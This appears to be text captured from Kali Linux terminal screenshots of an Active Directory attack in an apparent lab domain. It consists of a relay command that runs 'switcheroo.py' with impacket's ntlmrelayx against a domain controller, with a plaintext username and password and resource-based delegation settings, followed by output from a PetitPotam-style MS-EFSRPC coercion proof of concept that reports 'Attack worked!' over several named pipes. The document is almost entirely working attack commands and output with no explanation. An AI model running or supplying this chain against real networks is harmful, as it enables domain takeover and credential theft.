 文件 动作 编辑 查看 帮助
┌──(kali㉿kali)-[~/桌面/impacket]
└─$ sudo su
[sudo] kali 的密码：
┌──(root㉿kali)-[/home/kali/桌面/impacket]
└─# sudo PYTHONPATH=/home/kali/桌面/impacket-master python3 switcheroo.py \
hack.me/zhangwei:'Qq123456'@hack.me \
-dc-ip 10.20.125.130 \
-base-dn 'DC=hack,DC=me' \
-listen-ip 10.20.125.133 \
-victim 'hack/INFO37$' \
-modify-dn 'CN=INFO37,OU=Domain Controllers,DC=hack,DC=me' \
-rbcd-sid 'S-1-5-21-2233840176-3225934763-667501306-1117' \
-ntlmrelayx /home/kali/桌面/impacket/bin/ntlmrelayx.py
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated compani
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Multirelay disabled
[*] Servers started, waiting for connections
hash.txt
(impacket)kali@kali: ~/桌面
文件 动作 编辑 查看 帮助
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe efsr
[-] Connecting to ncacn_np:10.20.125.144[\PIPE\efsrpc]
Something went wrong, check error status => SMB SessionError: code: 0xc0000034 - STATUS_OBJECT_NAME_NOT_FOUND - The object name is not found.
Trying pipe lsarpc
[-] Connecting to ncacn_np:10.20.125.144[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[-] Got RPC_ACCESS_DENIED!! EfsRpcOpenFileRaw is probably PATCHED!
[+] OK! Using unpatched function!
[-] Sending EfsRpcEncryptFileSrv!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
Trying pipe samr
[-] Connecting to ncacn_np:10.20.125.144[\PIPE\samr]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[-] Got RPC_ACCESS_DENIED!! EfsRpcOpenFileRaw is probably PATCHED!
[+] OK! Using unpatched function!
[-] Sending EfsRpcEncryptFileSrv!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
Trying pipe netlogon
[-] Connecting to ncacn_np:10.20.125.144[\PIPE\netlogon]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[-] Got RPC_ACCESS_DENIED!! EfsRpcOpenFileRaw is probably PATCHED!
[+] OK! Using unpatched function!
[-] Sending EfsRpcEncryptFileSrv!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
Trying pipe lsass
[-] Connecting to ncacn_np:10.20.125.144[\PIPE\lsass]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[-] Got RPC_ACCESS_DENIED!! EfsRpcOpenFileRaw is probably PATCHED!
[+] OK! Using unpatched function!
[-] Sending EfsRpcEncryptFileSrv!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
┌──(impacket)─(kali㉿kali)-[~/桌面]
└─$